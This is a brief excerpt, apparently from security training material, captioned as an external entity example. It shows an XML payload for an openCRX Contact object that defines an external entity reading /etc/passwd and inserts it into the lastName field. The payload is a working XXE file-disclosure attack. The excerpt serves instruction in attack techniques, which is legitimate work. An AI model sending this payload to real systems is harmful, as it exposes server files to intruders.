 <?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data ANY >
<!ENTITY lastname SYSTEM "file:///etc/passwd">
]>
<org.opencrx.kernel.account1.Contact>
  <lastName>&lastname;</lastName>
  <firstName>Tom</firstName>
</org.opencrx.kernel.account1.Contact>
Listing 37 - An external entity example